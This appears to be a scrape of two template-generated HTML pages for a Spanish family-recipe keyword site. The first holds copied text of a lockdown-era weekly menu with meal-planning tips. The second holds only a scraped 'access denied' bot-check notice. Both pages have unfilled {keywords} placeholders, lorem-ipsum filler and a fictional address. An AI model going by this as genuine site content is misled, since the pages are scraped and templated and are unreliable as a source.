							<center>index.html - {keywords1}- <img src="img/a0434b178dd1f9f4bd6b13a74426f266.jpg" width="50%"></center><br><br><span> Recetas para beb&eacute;s y ni&ntilde;os</span> <span> Recetas para beb&eacute;s</span> <span> Recetas para ni&ntilde;os</span> <span> Recetas familiares</span> <span> Recetas para cenas r&aacute;pidas</span> <span> Recetas para fiestas infantiles</span> <span> Men&uacute;s semanales para ni&ntilde;os</span> <span> Alimentacion para bebes y ni&ntilde;os y alimentaci&oacute;n infantil</span> <span> Concursos y Sorteos</span> <span> Recetas para beb&eacute;s, ni&ntilde;os y toda la familia </span> <span> Recetas Navidad</span> <span> Recetas Thermomix</span> <span> Suscribete al Newsletter</span> <h2> Cómo hacer tortitas americanas caseras (receta FÁCIL) </h2> <h2> Lomo a la naranja (receta FÁCIL de lomo de cerdo en salsa) </h2> <h2> Huevos Benedictinos (receta FÁCIL y rápida de Huevos Benedict) </h2> <h2> Pollo TERIYAKI (receta japonesa FÁCIL en 15 minutos) </h2> <h2> Bizcocho de yogur ¡el mejor bizcocho del mundo! </h2> PequeRecetas <span> <span> Menú Semanal</span> </span> Menú semanal de marzo: recetas fáciles para toda la familia <h1> Menú semanal de marzo: recetas fáciles para toda la familia </h1> <span> </span> <span> Pin It </span> <span> Por Mamá al Día </span> <span> | 8 votos Cargando </span> <span> <p> Marzo se ha presentado como un mes complicado, probablemente el más complicado que hemos tenido en mucho tiempo. Debido a la <strong> pandemia de coronavirus</strong> que nos ha invadido todos nos hemos visto obligados a recluirnos en casa bajo el lema <strong> #YoMeQuedoEnCasa</strong> , y sin duda el <strong> menú familiar  </strong> se complica más que nunca, ya que al hecho de tener que planificar durante un tiempo indeterminado las comidas y cenas de toda la familia se une el tema de tener que limitar esas comidas a lo que tengamos en casa, que sin duda será más limitado que en otras ocasiones.</p> <p> Cuando surgió la prohibición de salir de casa, nuestro menú ya se encontraba publicado con recetas menos invernales, platos con  <strong> bacalao</strong> , verduras de estación, todo como siempre sin descuidar el equilibrio de la  <strong> pirámide nutricional</strong> .</p> <strong> Descargar el menú para TABLETS Y MÓVILES</strong> <strong> Descargar el menú semanal para ordenadores de sobremesa</strong> <strong> Descargar la plantilla de menú semanal EN BLANCO </strong> <p> Probablemente podréis adaptar muchos de los platos que os proponemos a lo que tengáis en la despensa, ya que, como siempre son <strong> platos caseros y fáciles</strong> , pero no obstante os recomendamos también descargar nuestra <strong> plantilla de menú semanal en blanco aquí</strong>  y así podréis adaptar las comidas a vuestras necesidades, ayudándoos con nuestras ideas y todas las sugerencias que os daremos estos días desde nuestras redes sociales: <strong> Facebook </strong> , <strong> Pinterest </strong> e <strong> Instagram </strong> .</p> <p> </p> <h2> Cómo organizar el menú semanal</h2> La pirámide nutricional aconseja organizar la semana con las siguientes raciones: Pescado 3-4 raciones Carne 3-4 raciones Legumbres 2 raciones Pasta 2 raciones Arroz 2 raciones Con esto en mente escribe en un papel la comida que tienes en la nevera y despensa, y empieza a rellenar los huecos, poniendo primero los alimentos que tengas frescos y no sea posible congelar para evitar que se estropeen. Luego mira las fechas de caducidad y apunta las que caduquen antes para consumirlas en tu menú. Ve alternándolos para que no coincidan carnes o pescados el mismo día y acompaña con huevos, frutas y verduras. Recuerda priorizar el consumo de frutas y verduras, intentando que no se estropeen y reponiéndolas una vez se os acaben, recordad que va a seguir habiendo alimentos frescos en los supermercados. Incorpora legumbres y, si a los niños no les gustan de ninguna manera prueba a meterlas en otros alimentos más de su agrado, como hamburguesas de legumbres, también puedes hacer lo mismo con el pescado, en este enlace tienes ideas para hacer hamburguesas de pescado, carne o legumbres Utiliza las sobras de otras comidas para crear platos nuevos, si por ejemplo haces <strong> cocido </strong> puedes luego hacer <strong> croquetas </strong> con las sobras o <strong> ropa vieja de cocido </strong> , igual que si haces pescado o <strong> pollo asado  </strong> Estos días os iremos dando muchas ideas para aprovechar los restos de comida. <p> Esperamos que estas ideas os sirvan de ayuda a la hora de planificar las comidas y cenas familiares, evitando tirar comida que se pueda estropear, y también ayudando a que estos días las comidas de niños y adultos sean lo más saludables posible.</p> <p> Mucho ánimo y paciencia, aprovechad para cocinar ricas comidas con los niños, bizcochos y pan casero con las recetas que iremos compartiendo con todos, y recuerda que <strong> #yomequedoencasa</strong> </p> <h2> Cómo imprimir el menú semanal</h2> <p> </p> <p> </p> <p> Podéis descargar el menú en los dos enlaces de más abajo. El primero es para móviles, y el segundo en caso de que estéis en un ordenador o portátil y queráis acceder directamente a las recetas haciendo clic sobre ellas.</p> <strong> Descargar el menú para TABLETS Y MÓVILES</strong> <strong> Descargar el menú semanal para ordenadores de sobremesa</strong> <strong> Descargar la plantilla de menú semanal EN BLANCO </strong> <p> Si estáis viendo el menú desde un móvil o tableta recordad que <strong> para buscarlas podéis utilizar nuestro buscador</strong> . Si lo hacéis desde Google u otro buscador tan solo poned la palabra Pequerecetas delante de la receta que buscáis, por ejemplo: “ <strong> Pequerecetas pescado al horno</strong> ”</p> <p> Como hemos dicho, aunque sin abandonarlos del todo vamos dejando de lado los <strong> guisos</strong> e incorporamos <strong> verduras de estación</strong> como los  <strong> espárragos  </strong> y las <strong> alcachofas . </strong> En primavera todavía podemos encender el horno sin sufrir el calor, por lo que le haremos trabajar con platos como el  <strong> carré de cerdo</strong> , el  <strong> parmentier de patatas</strong> o la famosa <strong> quiche Lorraine . </strong> Incorporamos unas cuantas <strong> ensaladas  </strong> como guarnición o entrante, y entre los postres este mes nos quedamos con el <strong> flan de leche condensada  </strong> como nuestro favorito.</p> <p> Tened en cuenta que este menú semanal os puede servir como guía, pero podéis modificarlo a  vuestro gusto: eso sí, <strong> incluyendo cada día frutas y verduras</strong> , y por lo menos <strong> 2 raciones de legumbres y dos de pescado por semana</strong> . Con las carnes rojas nos limitamos a 1 o 2 veces por semana, prefiriendo las carnes blancas. También es importante recordar que una alimentación equilibrada debe ir siempre de la mano con la actividad física, para llevar un estilo de vida saludable.</p> </span> <h3> Deja un comentario Cancelar respuesta </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h4> Por edades</h4> A partir de 6 meses A partir de 9 meses A partir de 1 a&ntilde;o Recetas familiares <h4> Recetas diarias</h4> Men&uacute;s semanales Desayunos Aperitivos y tapas Comidas Postres Meriendas Cenas r&aacute;pidas Bebidas <h4> Recetas especiales</h4> Recetas para celiacos Recetas sin leche Recetas sin huevo <h4> Por ocasiones</h4> Fiestas y cumplea&ntilde;os Recetas de Carnaval Recetas de Navidad Recetas de Halloween <h4> Por categoria</h4> Arroz Carnes Cremas y Pur&eacute;s Dulces Ensaladas Frutas Huevos Legumbres Pan y masas Pasta Patatas Pescado Pollo Sandwiches Sopas Tartas Verduras <h4> Por t&eacute;cnica</h4> Thermomix Olla express Guisos Microondas <h3> Lo m&aacute;s buscado</h3> <h4> Por categor&iacute;a</h4> Recetas de postres Recetas de pollo Recetas de arroz Recetas de ensaladas Recetas de pescado Recetas de bizcochos <h4> Las m&aacute;s buscadas</h4> Crema de calabaza Pollo al horno Croquetas Crema de calabacin Albondigas en salsa Berenjenas rellenas <h4> Cenas r&aacute;pidas</h4> Pastel de verduras Ensalada de pasta Hamburguesas caseras Ensaladilla rusa Macarrones con chorizo Tortilla de espinacas <h4> Reposter&iacute;a y dulces</h4> Bizcocho de yogur Brownies Tarta de queso Bizcocho de chocolate Tarta de manzana Tarta tres chocolates <h4> Alimentación</h4> Quinoa Jengibre Semillas de Chía Kiwi Curcuma Maca andina @Copyright 2020, Kidealia Media SL <span> Contacto</span> <span> Publicidad</span> <span> Política de Privacidad y Aviso Legal</span> <span> Política de Cookies</span> <span> Condiciones de uso</span><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/HInePcKUOak"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Cena perfecta para toda la familia, muffins salados | Recetas Fáciles" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.EYSBWa1_BdSSvS4NxfLDOQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/62574a95ec1ade264eba34fc74bee6e0.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/617e2bbb3523f94333e2681f9148ef68.jpg" alt="" class="image image-full"  id="S3wHatvcGENp"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="jYQkUZK7E5">
			<div class="box"> <a href="#"><img src="img/42a2f47af2ec5bfc5741c77b7e78513d.jpg" alt="" class="image image-full"  id="dYHY7MCL"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/3190d5fc546d2312ae510c367f10122d.jpg" alt="" class="image image-full"  id="xHzfDJGynRde"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/ca897904a5481a5ea043f86bdffc8715.jpg" alt="" class="image image-full"  id="zKILd1Y"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="4rmp47VMMouRq">
		<div class="fbox1" id="VKzRhFP">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="vgv7hexuBrijdJ">
			<span class="icon icon-envelope"></span>
			<span id="rsCGuj5SIPmYwMN">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="FaEXpqi5TmUfB">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="X6iFTmRR6wl"></p>
</body>
</html>
</file>



<file: id4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>El acceso a esta página ha sido denegado.</title>
<meta name="keywords" content="El acceso a esta página ha sido denegado." />
<meta name="description" content="El acceso a esta página ha sido denegado." />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="b4B5VZj1AU">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="ySeaREwKo"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="NR5cjjFJbD6"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="FQZaZPpIAYcd"><a href="terms.html">Terms and Conditions</a></li>
				<li id="YXJaWiJQm"><a href="photo.html">Photo gallery</a></li>				
				<li id="HDKkdzfmAiAxE"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="ZsQSWHFSQUB"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="LZNxNh6OQ"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="APUTMtzl">
	<div id="welcome" class="container">
		<div class="title"   id="aYbQKzEiFkbgH">
			<h2 >El acceso a esta página ha sido denegado.</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/b561ae7d75c16a8ef984db3ed544eb01.jpg" width="50%"></center><br><br><h1> Confirma que eres humano, por favor.</h1> <p> Se ha denegado el acceso a esta página porque creemos que estás usando herramientas de automatización para navegar por el sitio web.</p> <p> Esto puede pasar como resultado de lo siguiente: </p> Javascript está desactivado o bloqueado por una extensión (bloqueador de anuncios, por ejemplo) Tu navegador no soporta cookies <p> Por favor, asegúrate que Javascript y las cookies están activadas en tu navegador y que no se está bloqueando su carga.</p> <p> ID de referencia: #3e71ced0-d4e4-11eb-bd0b-63c02d682420 </p> <p> Powered by PerimeterX , Inc </p><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/VrZueAc8FVo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="LASAÑA DE PLATANO CASERA. Receta facil,ideal para toda la familia" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.VFwgCHbGALzbhxvZ5pqRaQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b00daaa7faa6384380f47f7f02a3425a.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/1e02f3ed69c6166820ca2ba5b5377db3.jpg" alt="" class="image image-full"  id="G6DQkyo4RFBVW"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="KZpc3mOrQbVOd">
			<div class="box"> <a href="#"><img src="img/999a84c424ddee5f063918564ca9bd7e.jpg" alt="" class="image image-full"  id="cYGhrsQ"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/617e2bbb3523f94333e2681f9148ef68.jpg" alt="" class="image image-full"  id="3qwobGiWTrhQ"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/73c227988a431e962df6c336b52e0b1f.jpg" alt="" class="image image-full"  id="OoeviUduzcpwg"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="bDHjVuUZ7zsrcLV">
		<div class="fbox1" id="tJAG1UL5">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="Kx3En4mXvPUh">
			<span class="icon icon-envelope"></span>
			<span id="KYakSoFC5">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="hsDaMCgj">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
